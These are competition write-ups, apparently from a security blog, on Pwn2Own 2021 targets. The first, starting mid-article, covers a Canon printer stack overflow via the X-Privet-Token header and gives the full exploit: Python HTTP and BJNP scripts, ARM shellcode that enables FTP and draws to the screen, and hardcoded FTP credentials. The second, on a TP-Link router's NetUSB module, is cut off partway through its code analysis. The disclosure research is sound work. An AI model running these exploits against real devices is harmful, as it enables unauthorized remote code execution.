  • SUBLOG.BIN is obviously SUBLOG.TXT, encrypted with an algorithm which exhibits the same patterns as the encrypted firmware.

Decrypting firmware

Program synthesis approach

At this point, this was our train of thought:

  • The encryption algorithm seemed "trivial" (lots of patterns, byte by byte)
  • SUBLOG.TXT gave us lots of plaintext
  • We were too lazy to find it by blackbox/reasoning

As program synthesis has evolved quite fast in the past years, we decided to try to get a tool to synthesize the decryption algorithm for us. We of course used the known plaintext from SUBLOG.TXT, which can be used as constraints. Rosette seemed easy to use and well suited, so we went with that. We started following a nice tutorial which worked over the integers, but gave us a bit of a headache when trying to directly convert it to bitvectors.

However, we quickly realized that we didn't have to synthesize a program (for all inputs), but actually solve an equation where the unknown was the program which would satisfy all the constraints built using the known plaintext/ciphertext pairs. The "Essential" guide to Rosette covers this in an example for us. So we started by defining the "program" grammar and crypt function, which defines a program using the grammar, with two operands, up to 3 layers deep:

(define int8? (bitvector 8))
(define (int8 i)
  (bv i int8?))

(define-grammar (fast-int8 x y)  ; Grammar of int32 expressions over two inputs:
  [expr
   (choose x y (?? int8?)        ; <expr> := x | y | <32-bit integer constant> |
           ((bop) (expr) (expr))  ;           (<bop> <expr> <expr>) |
           ((uop) (expr)))]       ;           (<uop> <expr>)
  [bop
   (choose bvadd bvsub bvand      ; <bop>  := bvadd  | bvsub | bvand |
           bvor bvxor bvshl       ;           bvor   | bvxor | bvshl |
           bvlshr bvashr)]        ;           bvlshr | bvashr
  [uop
   (choose bvneg bvnot)])         ; <uop>  := bvneg | bvnot

(define (crypt x i)
  (fast-int8 x i #:depth 3))

Once this is done, we can define the constraints, based on the known plain/encrypted pairs and their position (byte counter i). And then we ask Rosette for an instance of the crypt program which satisfies the constraints:

(define sol (solve
  (assert
; removing constraints speed things up
    (&& (bveq (crypt (int8 #x62) (int8 0)) (int8 #x3d))
; [...]        
        (bveq (crypt (int8 #x69) (int8 7)) (int8 #x3d))
        (bveq (crypt (int8 #x06) (int8 #x16)) (int8 #x20))
        (bveq (crypt (int8 #x5e) (int8 #x17)) (int8 #x73))
        (bveq (crypt (int8 #x5e) (int8 #x18)) (int8 #x75))
        (bveq (crypt (int8 #xe8) (int8 #x19)) (int8 #x62))
; [...]        
        (bveq (crypt (int8 #xc3) (int8 #xe0)) (int8 #x3a))
        (bveq (crypt (int8 #xef) (int8 #xff)) (int8 #x20))
        )
    )
  ))

(print-forms sol)

After running racket rosette.rkt and waiting for a few minutes, we get the following output:

(list 'define '(crypt x i)
 (list
  'bvor
  (list 'bvlshr '(bvsub i x) (list 'bvadd (bv #x87 8) (bv #x80 8)))
  '(bvsub (bvadd i i) (bvadd x x))))

which is a valid decryption program ! But it's a bit untidy. So let's convert it to C, with a trivial simplification:

uint8_t crypt(uint8_t i, uint8_t x) {
    uint8_t t = i-x;
    return (((2*t)&0xFF)|((t>>((0x87+0x80)&0xFF))&0xFF))&0xFF;
}

and compile it with gcc -m32 -O2 using https://godbolt.org to get the optimized version:

mov     al, byte ptr [esp+4]
sub     al, byte ptr [esp+8]
rol     al
ret

So our encryption algorithm was a trivial ror(x-i, 1)!

Exploiting setup

After we decrypted the firmware and noticed the serial port, we decided to set up an environment that would facilitate our exploitation of the vulnerability.

We set up a Raspberry Pi on the same network as the printer that we also connected to the serial port of the printer. In this way we could remotely exploit the vulnerability while controlling the status of the printer via many features offered by the serial port.

Serial port: dry shell

The serial port gave us access to the aforementioned dry shell which provided incredible help to understand / control the printer status and debug it during our exploitation attempts.

Among the many powerful features offered, here are the most useful ones:

  • The ability to perform a full memory dump: a simple and quick way to retrieve the updated firmware unencrypted.
  • The ability to perform basic filesystem operations.
  • The ability to list the running tasks and their associated memory segments.

  • The ability to start an FTP daemon, this will come handy later.

  • The ability to inspect the content of memory at a specific address.

This feature was used a lot to understand what was going on during exploitation attempts. One of the annoying things is the presence of a watchdog which restarts the whole printer if the HTTP daemon crashes. We had to run this command quickly after any exploitation attempts.

Vulnerability

Attack surface

The Pwn2Own rules state that if there's authentication, it should be bypassed. Thus, the easiest way to win is to find a vulnerability in a non authenticated feature. This includes obvious things like:

  • Printing functions and protocols,
  • Various web pages,
  • The HTTP server,
  • The SNMP server.

We started by enumerating the "regular" web pages that are handled by the web server (by checking the registered pages in the code), including the weird /elf/ subpages. We then realized some other URLs were available in the firmware, which were not obviously handled by the usual code: /privet/, which are used for cloud based printing.

Vulnerable function

Reverse engineering the firmware is rather straightforward, even if the binary is big. The CPU is standard ARMv7. By reversing the handlers, we quickly found the following function. Note that all names were added manually, either taken from debug logging strings or after reversing:

int __fastcall ntpv_isXPrivetTokenValid(char *token)
{
  int tklen; // r0
  char *colon; // r1
  char *v4; // r1
  int timestamp; // r4
  int v7; // r2
  int v8; // r3
  int lvl; // r1
  int time_delta; // r0
  const char *msg; // r2
  char buffer[256]; // [sp+4h] [bp-174h] BYREF
  char str_to_hash[28]; // [sp+104h] [bp-74h] BYREF
  char sha1_res[24]; // [sp+120h] [bp-58h] BYREF
  int sha1_from_token[6]; // [sp+138h] [bp-40h] BYREF
  char last_part[12]; // [sp+150h] [bp-28h] BYREF
  int now; // [sp+15Ch] [bp-1Ch] BYREF
  int sha1len; // [sp+164h] [bp-14h] BYREF

  bzero(buffer, 0x100u);
  bzero(sha1_from_token, 0x18u);
  memset(last_part, 0, sizeof(last_part));
  bzero(str_to_hash, 0x1Cu);
  bzero(sha1_res, 0x18u);
  sha1len = 20;
  if ( ischeckXPrivetToken() )
  {
    tklen = strlen(token);
    base64decode(token, tklen, buffer);
    colon = strtok(buffer, ":");
    if ( colon )
    {
      strncpy(sha1_from_token, colon, 20);
      v4 = strtok(0, ":");
      if ( v4 )
        strncpy(last_part, v4, 10);
    }
    sprintf_0(str_to_hash, "%s%s%s", x_privet_secret, ":", last_part);
    if ( sha1(str_to_hash, 28, sha1_res, &sha1len) )
    {
      sha1_res[20] = 0;
      if ( !strcmp_0((unsigned int)sha1_from_token, sha1_res, 0x14u) )
      {
        timestamp = strtol2(last_part);
        time(&now, 0, v7, v8);
        lvl = 86400;
        time_delta = now - LODWORD(qword_470B80E0[0]) - timestamp;
        if ( time_delta <= 86400 )
        {
          msg = "[NTPV] %s: x-privet-token is valid.\n";
          lvl = 5;
        }
        else
        {
          msg = "[NTPV] %s: issue_timecounter is expired!!\n";
        }
        if ( time_delta <= 86400 )
        {
          log(3661, lvl, msg, "ntpv_isXPrivetTokenValid");
          return 1;
        }
        log(3661, 5, msg, "ntpv_isXPrivetTokenValid");
      }
      else
      {
        log(3661, 5, "[NTPV] %s: SHA1 hash value is invalid!!\n", "ntpv_isXPrivetTokenValid");
      }
    }
    else
    {
      log(3661, 3, "[NTPV] ERROR %s fail to generate hash string.\n", "ntpv_isXPrivetTokenValid");
    }
    return 0;
  }
  log(3661, 6, "[NTPV] %s() DEBUG MODE: Don't check X-Privet-Token.", "ntpv_isXPrivetTokenValid");
  return 1;
}

The vulnerable code is the following line:

base64decode(token, tklen, buffer);

With some thought, one can recognize the bug from the function signature itself -- there is no buffer length parameter passed in, meaning base64decode has no knowledge of buffer bounds. In this case, it decodes the base64-encoded value of the X-Privet-Token header into the local, stack based buffer which is 256 bytes long. The header is attacker-controlled is limited only by HTTP constraints, and as a result can be much larger. This leads to a textbook stack-based buffer overflow. The stack frame is relatively simple:

-00000178 var_178         DCD ?
-00000174 buffer          DCB 256 dup(?)
-00000074 str_to_hash     DCB 28 dup(?)
-00000058 sha1_res        DCB 20 dup(?)
-00000044 var_44          DCD ?
-00000040 sha1_from_token DCB 24 dup(?)
-00000028 last_part       DCB 12 dup(?)
-0000001C now             DCD ?
-00000018                 DCB ? ; undefined
-00000017                 DCB ? ; undefined
-00000016                 DCB ? ; undefined
-00000015                 DCB ? ; undefined
-00000014 sha1len         DCD ?
-00000010
-00000010 ; end of stack variables

The buffer array is not really far from the stored return address, so exploitation should be relatively easy. Initially, we found the call to the vulnerable function in the /privet/printer/createjob URL handler, which is not accessible before authenticating, so we had to dig a bit more.

ntpv functions

The various ntpv URLs and handlers are nicely defined in two different arrays of structures as you can see below:

privet_url nptv_urls[8] =
{
  { 0, "/privet/info", "GET" },
  { 1, "/privet/register", "POST" },
  { 2, "/privet/accesstoken", "GET" },
  { 3, "/privet/capabilities", "GET" },
  { 4, "/privet/printer/createjob", "POST" },
  { 5, "/privet/printer/submitdoc", "POST" },
  { 6, "/privet/printer/jobstate", "GET" },
  { 7, NULL, NULL }
};
DATA:45C91C0C nptv_cmds       id_cmd <0, ntpv_procInfo>
DATA:45C91C0C                                         ; DATA XREF: ntpv_cgiMain+338↑o
DATA:45C91C0C                                         ; ntpv_cgiMain:ntpv_cmds↑o
DATA:45C91C0C                 id_cmd <1, ntpv_procRegister>
DATA:45C91C0C                 id_cmd <2, ntpv_procAccesstoken>
DATA:45C91C0C                 id_cmd <3, ntpv_procCapabilities>
DATA:45C91C0C                 id_cmd <4, ntpv_procCreatejob>
DATA:45C91C0C                 id_cmd <5, ntpv_procSubmitdoc>
DATA:45C91C0C                 id_cmd <6, ntpv_procJobstate>
DATA:45C91C0C                 id_cmd <7, 0>

After reading the documentation and reversing the code, it appeared that the register URL was accessible without authentication and called the vulnerable code.

Exploitation

Triggering the bug

Using a pattern generated with rsbkb, we were able to get the following crash on the serial port:

Dry> < Error Exception >
 CORE : 0
 TYPE : prefetch
 ISR  : FALSE
 TASK ID   : 269
 TASK Name : AsC2
 R 0  : 00000000
 R 1  : 00000000
 R 2  : 40ec49fc
 R 3  : 49789eb4
 R 4  : 316f4130
 R 5  : 41326f41
 R 6  : 6f41336f
 R 7  : 49c1b38c
 R 8  : 49d0c958
 R 9  : 00000000
 R10  : 00000194
 R11  : 45c91bc8
 R12  : 00000000
 R13  : 4978a030
 R14  : 4167a1f4
 PC   : 356f4134
 PSR  : 60000013
 CTRL : 00c5187d
        IE(31)=0

Which gives:

$ rsbkb bofpattoff 4Ao5
Offset: 434 (mod 20280) / 0x1b2

Astute readers will note that the offset is too big compared to the local stack frame size, which is only 0x178 bytes. Indeed, the correct offset for PC, from the start of the local buffer is 0x174. The 0x1B2 which we found using the buffer overflow pattern actually triggers a crash elsewhere and makes exploitation way harder. So remember to always check if your offsets make sense.

Buffer overflow

As the firmware is lacking protections such as stack cookies, NX, and ASLR, exploiting the buffer overflow should be rather straightforward, despite the printer running DRYOS which differs from usual operating systems. Using the information gathered while researching the vulnerability, we built the following class to exploit the vulnerability and overwrite the PC register with an arbitrary address:

import struct

class PrivetPayload:
    def __init__(self, ret_addr=0x1337):
        self.ret_addr = ret_addr

    @property
    def r4(self):
        return b"\x44\x44\x44\x44"

    @property
    def r5(self):
        return b"\x55\x55\x55\x55"

    @property
    def r6(self):
        return b"\x66\x66\x66\x66"

    @property
    def pc(self):
        return struct.pack("<I", self.ret_addr)

    def __bytes__(self):
        return (
            b":" * 0x160
            + struct.pack("<I", 0x20)  # pHashStrBufLen
            + self.r4
            + self.r5
            + self.r6
            + self.pc
        )

The vulnerability can then be triggered with the following code, assuming the printer's IP address is 192.168.1.100:

import base64
import http.client

payload = privet.PrivetPayload()
headers = {
    "Content-type": "application/json",
    "Accept": "text/plain",
    "X-Privet-Token": base64.b64encode(bytes(payload)),
}

conn = http.client.HTTPConnection("192.168.1.100", 80)
conn.request("POST", "/privet/register", "", headers)

To confirm that the exploit was extremely reliable, we simply jumped to a debug function's entry point (which printed information to the serial console) and observed it worked consistently — though the printer rebooted afterwards because we hadn't cleaned the stack.

With this out of the way, we now need to work on writing a useful exploit. After reaching out to the organizers to learn more about their expectations regarding the proof of exploitation, we decided to show a custom image on the printer's LCD screen.

To do so, we could basically:

  • Store our exploit in the buffer used to trigger the overflow and jump into it,
  • Find another buffer we controlled and jump into it,
  • Rely only on return-oriented programming.

Though the first method would have been possible (we found a convenient add r3, r3, #0x103 ; bx r3 gadget), we were limited by the size of the buffer itself, even more so because parts of it were being rewritten in the function's body. Thus, we decided to look into the second option by checking other protocols supported by the printer.

BJNP

One of the supported protocols is BJNP, which was conveniently exploited by Synacktiv ninjas on a different printer, accessible on UDP port 8611. This project adds a BJNP backend for CUPS, and the protocol itself is also handled by Wireshark.

In our case, BJNP is very useful: it can handle sessions and allows the client to store data (up to 0x180 bytes) on the printer for the duration of the session, which means we can precisely control until when our payload will remain available in memory. Moreover, this data is stored in the field of a global structure, which means it is always located at the same address for a given firmware. For the sake of our exploit, we reimplemented parts of the protocol using Scapy:

from scapy.packet import Packet
from scapy.fields import (
    EnumField,
    ShortField,
    StrLenField,
    BitEnumField,
    FieldLenField,
    StrFixedLenField,
)

class BJNPPkt(Packet):
    name = "BJNP Packet"

    BJNP_DEVICE_ENUM = {
        0x0: "Client",
        0x1: "Printer",
        0x2: "Scanner",
    }

    BJNP_COMMAND_ENUM = {
        0x000: "GetPortConfig",
        0x201: "GetNICInfo",
        0x202: "NICCmd",
        0x210: "SessionStart",
        0x211: "SessionEnd",
        0x212: "GetSessionInfo",
        0x220: "DataRead",
        0x221: "DataWrite",
        0x230: "GetDeviceID",
        0x232: "CmdNotify",
        0x240: "AppCmd",
    }

    BJNP_ERROR_ENUM = {
        0x8200: "Invalid header",
        0x8300: "Session error",
        0x8502: "Session already exists",
    }

    fields_desc = [
        StrFixedLenField("magic", default=b"MFNP", length=4),
        BitEnumField("device", default=0, size=1, enum=BJNP_DEVICE_ENUM),
        BitEnumField("cmd", default=0, size=15, enum=BJNP_COMMAND_ENUM),
        EnumField("err_no", default=0, enum=BJNP_ERROR_ENUM, fmt="!H"),
        ShortField("seq_no", default=0),
        ShortField("sess_id", default=0),
        FieldLenField("body_len", default=None, length_of="body", fmt="!I"),
        StrLenField("body", b"", length_from=lambda pkt: pkt.body_len),
    ]

For our version of the firmware, the BJNP structure is located at 0x46F2B294 and the session data sent by the client is stored at offset 0x24. We also want our payload to run in thumb mode to reduce its size, which means we need to jump to an odd address. All in all, we can simply overwrite the pc register with 0x46F2B294+0x24+1=0x46F2B2B9 in our original payload to reach the BJNP session buffer.

Initial PoC

Quick recap of the exploitation strategy:

  • Start a BJNP session and store our exploit in the session data,
  • Exploit the buffer overflow to jump in the session buffer,
  • Close the BJNP session to remove our exploit from memory once it ran.

To demonstrate this, we can jump to the function which disables the energy save mode on the printer (and wakes the screen up, which is useful to check if it actually worked). In our firmware, it is located at 0x413054D8, and we simply need to set the r0 register to 0 before calling it:

mov r0, #0
mov r12, #0x54D8
movt r12, #0x4130
blx r12

To avoid the printer rebooting, we can also fix the r0 and lr registers to restore the original flow:

mov r0, #0
mov r1, #0xEBA0
movt r1, #0x40DE
mov lr, r1
bx lr

Putting it all together, here is an exploit which does just that:

import time
import socket
import base64
import http.client

def store_payload(sock, payload):
    assert len(payload) <= 0x180, ValueError(
        "Payload too long: {} is greater than {}".format(len(payload), 0x180)
    )

    pkt = BJNPPkt(
        cmd=0x210,
        seq_no=0,
        sess_id=1,
        body=(b"\x00" * 8 + payload + b"\x00" * (0x180 - len(payload))),
    )
    pkt.show2()
    sock.sendall(bytes(pkt))

    res = BJNPPkt(sock.recv(4096))
    res.show2()

    # The printer should return a valid session ID
    assert res.sess_id != 0, ValueError("Failed to create session")

def cleanup_payload(sock):
    pkt = BJNPPkt(
        cmd=0x211,
        seq_no=0,
        sess_id=1,
    )
    pkt.show2()
    sock.sendall(bytes(pkt))

    res = BJNPPkt(sock.recv(4096))
    res.show2()

sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
sock.connect(("192.168.1.100", 8610))

bjnp_payloads = bytes.fromhex("4FF0000045F2D84C44F2301CE0474FF000004EF6A031C4F2DE018E467047")
store_payload(sock, bjnp_payload)

privet_payload = privet.PrivetPayload(ret_addr=0x46F2B2B9)
headers = {
    "Content-type": "application/json",
    "Accept": "text/plain",
    "X-Privet-Token": base64.b64encode(bytes(privet_payload)),
}

conn = http.client.HTTPConnection("192.168.1.100", 80)
conn.request("POST", "/privet/register", "", headers)

time.sleep(5)

cleanup_payload(sock)
sock.close()

Payload

We can now build upon this PoC to create a meaningful payload. As we want to display a custom image on screen, we need to:

  • Find a way of uploading the image data (as we're limited to 0x180 bytes in total in the BJNP session buffer),
  • Make sure the screen is turned on (for example, by disabling the energy save mode as above),
  • Call the display function with our image data to show it on screen.

Displaying an image

As the firmware contains a number of debug functions, we were able to understand the display mechanism rather quickly. There is a function able to write an image into the frame buffer (located at 0x41305158 in our firmware) which takes two arguments: the address of an RGB image, and the address of a frame buffer structure which looks like below:

struct frame_buffer_struct {
    unsigned short x;
    unsigned short y;
    unsigned short width;
    unsigned short height;
};

The frame buffer can only be used to display 320x240 pixels at a time which isn't enough to cover the whole screen as it is 800x480 pixels. We push this structure on the stack with the following code:

sub sp, #8
mov r0, #320
strh r0, [sp, #4]  ; width
mov r0, #240
strh r0, [sp, #6]  ; height
mov r0, #0
strh r0, [sp]      ; x
strh r0, [sp, #2]  ; y

Once this is done, assuming r5 contains the address of our image buffer, we display it on screen with the following code:

; Display frame buffer
mov r1, r5         ; Image buffer
mov r0, sp         ; Frame buffer struct
mov r12, #0x5158
movt r12, #0x4130
blx r12

This leaves the question of the image buffer itself.

FTP

Though we thought of multiple options to upload the image, we ended up deciding to use a legitimate feature of the printer: it can serve as an FTP server, which is disabled by default. Thus, we need to:

  • Enable the ftpd service,
  • Upload our image from the client,
  • Read the image in a buffer.

In our firmware, the function to enable the ftpd service is located at 0x4185F664 and takes 4 arguments: the maximum number of simultaneous client, the timeout, the command port, and the data port. It can be enabled with the following payload:

mov r0, #0x3       ; Max clients
mov r1, #0x0       ; Timeout
mov r2, #21        ; Command port
mov r3, #20        ; Data port
mov r12, #0xF664
movt r12, #0x4185
blx r12

The ftpd service also has a feature to change directory. This doesn't really matter to us since the default directory is always S:/. We could however decide to change it to: either access data stored on other paths (e.g. the admin password) or to ensure our exploit works correctly even if the directory was somehow changed beforehand. To do so, we would need to call the function at 0x4185E2A4 with the r0 register set to the address of the new path string.

Once enabled, the FTP server requires credentials to connect. Fortunately for us, they are hardcoded in the firmware as guest / welcome.. We can upload our image (called a in this example) with the following code:

import ftplib

with ftplib.FTP(host="192.168.1.100", user="guest", passwd="welcome.") as ftp:
    with open("image.raw") as f:
        ftp.storbinary("STOR a", f)

File system

We are simply left with reading the image from the filesystem. Thankfully, DRYOS has an abstraction layer to handle this, allowing us to only look for the equivalent of the usual open, read, and close functions. In our firmware, they are located respectively at 0x416917C8, 0x41691A20, and 0x41691878. Assuming r5 contains the address of our image path, we can open the file like so:

mov r2, #0x1C0
mov r1, #0
mov r0, r5         ; Image path
mov r12, #0x17C8
movt r12, #0x4169
blx r12
mov r5, r0         ; File handle

; Exit if there was an error opening the file
cmp r5, #0
ble .end

The image being too large to store on the stack, we could decide to dynamically allocate a buffer. However, the firmware contains debug images stored in writable memory, so we decided to overwrite one of them instead to simplify the exploit. We went with 0x436A3F64, which originally contains a screenshot of a calculator.

Here is the payload to read the content of the file into this buffer:

; Get address of image buffer
mov r10, #0x3F64
movt r10, #0x436A

; Compute image size
mov r2, #320       ; Width
mov r3, #240       ; Height
mov r6, #3         ; Depth
mul r6, r6, r2
mul r6, r6, r3

; Read content of file in buffer
mov r3, #0         ; Bytes read
mov r4, r6         ; Bytes left to read
.loop:
mov r2, r4         ; Number of bytes to read
add r1, r10, r3    ; Buffer position
mov r0, r5         ; File handle
mov r12, #0x1A20
movt r12, #0x4169
blx r12
cmp r0, #0
ble .end_read      ; Exit in case of an error
add r3, r3, r0
sub r4, r4, r0
cmp r4, #0
bgt .loop

For completeness, here is how to close the file:

mov r0, r5
mov r12, #0x1878
movt r12, #0x4169
blx r12

Putting everything together

In the end, our exploit is split into 3 parts:

  1. Execute a first payload to enable the ftpd service and change to the S:/ directory,
  2. Upload our image using FTP,
  3. Exploit the vulnerability with another payload reading the image and displaying it on the screen.

You can find the script handling all this in the exploit.zip and you can see the exploit in action here.

It feels a bit... Anticlimactic? Where is the Doom port for DRYOS when you need it...

Patch

Canon published an advisory in March 2022 alongside a firmware update.

A quick look at this new version shows that the /privet endpoint is no longer reachable: the function registering this path now logs a message before simply exiting, and the /privet string no longer appears in the binary. Despite this, it seems like the vulnerable code itself is still there - though it is now supposedly unreachable. Strings related to FTP have also been removed, hinting that Canon may have disabled this feature as well.

As a side note, disabling this feature makes sense since Google Cloud Print was discontinued on December 31, 2020, and Canon announced they no longer supported it as of January 1, 2021.

Conclusion

In the end, we achieved a perfectly reliable exploit for our printer. It should be noted that our whole work was based on the European version of the printer, while the American version was used during the contest, so a bit of uncertainty still remained on the d-day. Fortunately, we had checked that the firmware of both versions matched beforehand.

We also adapted the offsets in our exploit to handle versions 9.01, 10.02, and 10.03 (released during the competition) in case the organizers' printer was updated. To do so, we built a script to automatically find the required offsets in the firmware and update our exploit.

All in all, we were able to remotely display an image of our choosing on the printer's LCD screen, which counted as a success and earned us 2 Master of Pwn points.

Competing in Pwn2Own 2021 Austin: Icarus at the Zenith

Introduction

In 2021, I finally spent some time looking at a consumer router I had been using for years. It started as a weekend project to look at something a bit different from what I was used to. On top of that, it was also a good occasion to play with new tools, learn new things.

I downloaded Ghidra, grabbed a firmware update and started to reverse-engineer various MIPS binaries that were running on my NETGEAR DGND3700v2 device. I quickly was pretty horrified with what I found and wrote Longue vue 🔭 over the weekend which was a lot of fun (maybe a story for next time?). The security was such a joke that I threw the router away the next day and ordered a new one. I just couldn't believe this had been sitting in my network for several years. Ugh 😞.

Anyways, I eventually received a brand new TP-Link router and started to look into that as well. I was pleased to see that code quality was much better and I was slowly grinding through the code after work. Eventually, in May 2021, the Pwn2Own 2021 Austin contest was announced where routers, printers and phones were available targets. Exciting. Participating in that kind of competition has always been on my TODO list and I convinced myself for the longest time that I didn't have what it takes to participate 😅.

This time was different though. I decided I would commit and invest the time to focus on a target and see what happens. It couldn't hurt. On top of that, a few friends of mine were also interested and motivated to break some code, so that's what we did. In this blogpost, I'll walk you through the journey to prepare and enter the competition with the mofoffensive team.

Target selections

At this point, @pwning_me, @chillbro4201 and I are motivated and chatting hard on discord. The end goal for us is to participate to the contest and after taking a look at the contest's rules, the path of least resistance seems to be targeting a router. We had a bit more experience with them, the hardware was easy and cheap to get so it felt like the right choice.

router targets

At least, that's what we thought was the path of least resistance. After attending the contest, maybe printers were at least as soft but with a higher payout. But whatever, we weren't in it for the money so we focused on the router category and stuck with it.

Out of the 5 candidates, we decided to focus on the consumer devices because we assumed they would be softer. On top of that, I had a little bit of experience looking at TP-Link, and somebody in the group was familiar with NETGEAR routers. So those were the two targets we chose, and off we went: logged on Amazon and ordered the hardware to get started. That was exciting.

The TP-Link AC1750 Smart Wi-Fi router arrived at my place and I started to get going. But where to start? Well, the best thing to do in those situations is to get a root shell on the device. It doesn't really matter how you get it, you just want one to be able to figure out what are the interesting attack surfaces to look at.

As mentioned in the introduction, while playing with my own TP-Link router in the months prior to this I had found a post auth vulnerability that allowed me to execute shell commands. Although this was useless from an attacker perspective, it would be useful to get a shell on the device and bootstrap the research. Unfortunately, the target wasn't vulnerable and so I needed to find another way.

Oh also. Fun fact: I actually initially ordered the wrong router. It turns out TP-Link sells two line of products that look very similar: the A7 and the C7. I bought the former but needed the latter for the contest, yikers 🤦🏽‍♂️. Special thanks to Cody for letting me know 😅!

Getting a shell on the target

After reverse-engineering the web server for a few days, looking for low hanging fruits and not finding any, I realized that I needed to find another way to get a shell on the device.

After googling a bit, I found an article written by my countrymen: Pwn2own Tokyo 2020: Defeating the TP-Link AC1750 by @0xMitsurugi and @swapg. The article described how they compromised the router at Pwn2Own Tokyo in 2020 but it also described how they got a shell on the device, great 🙏🏽. The issue is that I really have no hardware experience whatsoever. None.

But fortunately, I have pretty cool friends. I pinged my boy @bsmtiam, he recommended to order a FT232 USB cable and so I did. I received the hardware shortly after and swung by his place. He took apart the router, put it on a bench and started to get to work.

After a few tries, he successfully soldered the UART. We hooked up the FT232 USB Cable to the router board and plugged it into my laptop:

Using Python and the minicom library, we were finally able to drop into an interactive root shell 💥:

Amazing. To celebrate this small victory, we went off to grab a burger and a beer 🍻 at the local pub. Good day, this day.

Enumerating the attack surfaces

It was time for me to figure out which areas I should try to focus my time on. I did a bunch of reading as this router has been targeted multiple times over the years at Pwn2Own. I figured it might be a good thing to try to break new grounds to lower the chance of entering the competition with a duplicate and also maximize my chances at finding something that would allow me to enter the competition. Before thinking about duplicates, I need a bug.

I started to do some very basic attack surface enumeration: processes running, iptable rules, sockets listening, crontable, etc. Nothing fancy.

# ./busybox-mips netstat -platue
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 0.0.0.0:33344           0.0.0.0:*               LISTEN      -
tcp        0      0 localhost:20002         0.0.0.0:*               LISTEN      4877/tmpServer
tcp        0      0 0.0.0.0:20005           0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:www             0.0.0.0:*               LISTEN      4940/uhttpd
tcp        0      0 0.0.0.0:domain          0.0.0.0:*               LISTEN      4377/dnsmasq
tcp        0      0 0.0.0.0:ssh             0.0.0.0:*               LISTEN      5075/dropbear
tcp        0      0 0.0.0.0:https           0.0.0.0:*               LISTEN      4940/uhttpd
tcp        0      0 :::domain               :::*                    LISTEN      4377/dnsmasq
tcp        0      0 :::ssh                  :::*                    LISTEN      5075/dropbear
udp        0      0 0.0.0.0:20002           0.0.0.0:*                           4878/tdpServer
udp        0      0 0.0.0.0:domain          0.0.0.0:*                           4377/dnsmasq
udp        0      0 0.0.0.0:bootps          0.0.0.0:*                           4377/dnsmasq
udp        0      0 0.0.0.0:54480           0.0.0.0:*                           -
udp        0      0 0.0.0.0:42998           0.0.0.0:*                           5883/conn-indicator
udp        0      0 :::domain               :::*                                4377/dnsmasq

At first sight, the following processes looked interesting: - the uhttpd HTTP server, - the third-party dnsmasq service that potentially could be unpatched to upstream bugs (unlikely?), - the tdpServer which was popped back in 2021 and was a vector for a vuln exploited in sync-server.

Chasing ghosts

Because I was familiar with how the uhttpd HTTP server worked on my home router I figured I would at least spend a few days looking at the one running on the target router. The HTTP server is able to run and invoke Lua extensions and that's where I figured bugs could be: command injections, etc. But interestingly enough, all the existing public Lua tooling failed at analyzing those extensions which was both frustrating and puzzling. Long story short, it seems like the Lua runtime used on the router has been modified such that the opcode table appears shuffled. As a result, the compiled extensions would break all the public tools because the opcodes wouldn't match. Silly. I eventually managed to decompile some of those extensions and found one bug but it probably was useless from an attacker perspective. It was time to move on as I didn't feel there was enough potential for me to find something interesting there.

One another thing I burned time on is to go through the GPL code archive that TP-Link published for this router: ArcherC7V5.tar.bz2. Because of licensing, TP-Link has to (?) 'maintain' an archive containing the GPL code they are using on the device. I figured it could be a good way to figure out if dnsmasq was properly patched to recent vulns that have been published in the past years. It looked like some vulns weren't patched, but the disassembly showed different 😔. Dead-end.

NetUSB shenanigans

There were two strange lines in the netstat output from above that did stand out to me:

tcp        0      0 0.0.0.0:33344           0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:20005           0.0.0.0:*               LISTEN      -

Why is there no process name associated with those sockets uh 🤔? Well, it turns out that after googling and looking around those sockets are opened by a... wait for it... kernel module. It sounded pretty crazy to me and it was also the first time I saw this. Kinda exciting though.

This NetUSB.ko kernel module is actually a piece of software written by the KCodes company to do USB over IP. The other wild stuff is that I remembered seeing this same module on my NETGEAR router. Weird. After googling around, it was also not a surprise to see that multiple vulnerabilities were discovered and exploited in the past and that indeed TP-Link was not the only router to ship this module.

Although I didn't think it would be likely for me to find something interesting in there, I still invested time to look into it and get a feel for it. After a few days reverse-engineering this statically, it definitely looked much more complex than I initially thought and so I decided to stick with it for a bit longer.

After grinding through it for a while things started to make sense: I had reverse-engineered some important structures and was able to follow the untrusted inputs deeper in the code. After enumerating a lot of places where the attacker inputs is parsed and used, I found this one spot where I could overflow an integer in arithmetic fed to an allocation function:

void *SoftwareBus_dispatchNormalEPMsgOut(SbusConnection_t *SbusConnection, char HostCommand, char Opcode)
{
  // ...
  result = (void *)SoftwareBus_fillBuf(SbusConnection, v64, 4);
  if(result) {
    v64[0] = _bswapw(v64[0]); <----------------------- attacker controlled
    Payload_1 = mallocPageBuf(v64[0] + 9, 0xD0); <---- overflow
    if(Payload_1) {
      // ...
      if(SoftwareBus_fillBuf(SbusConnection, Payload_1 + 2, v64[0]))

I first thought this was going to lead to a wild overflow type of bug because the code would try to read a very large number of bytes into this buffer but I still went ahead and crafted a PoC. That's when I realized that I was wrong. Looking carefuly, the SoftwareBus_fillBuf function is actually defined as follows:

int SoftwareBus_fillBuf(SbusConnection_t *SbusConnection, void *Buffer, int BufferLen) {
  if(SbusConnection)
    if(Buffer) {
      if(BufferLen) {
        while (1) {
          GetLen = KTCP_get(SbusConnection, SbusConnection->ClientSocket, Buffer, BufferLen);
